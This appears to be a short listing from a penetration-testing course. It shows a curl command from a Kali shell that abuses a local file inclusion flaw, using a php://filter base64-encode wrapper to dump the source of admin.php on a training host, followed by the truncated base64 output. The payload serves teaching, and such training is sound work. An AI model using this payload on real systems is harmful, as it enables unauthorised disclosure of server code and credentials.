 kali@kali:~$ curl http://mountaindesserts.com/meteor/index.php?page=php://filter/
convert.base64-encode/resource=admin.php
...
<a href="index.php?page=admin.php"><p style="text-align:center">Admin</p></a>
PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJVVEYtOCI
+CiAgICA8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aWFsLX
NjYWxlPTEuMCI+CiAgICA8dGl0bGU+TWFpbn...
dF9lcnJvcik7Cn0KZWNobyAiQ29ubmVjdGVkIHN1Y2Nlc3NmdWxseSI7Cj8+Cgo8L2JvZHk+CjwvaHRtbD4K
...
Listing 23 - Usage of "php://filter" to include base64 encoded admin.php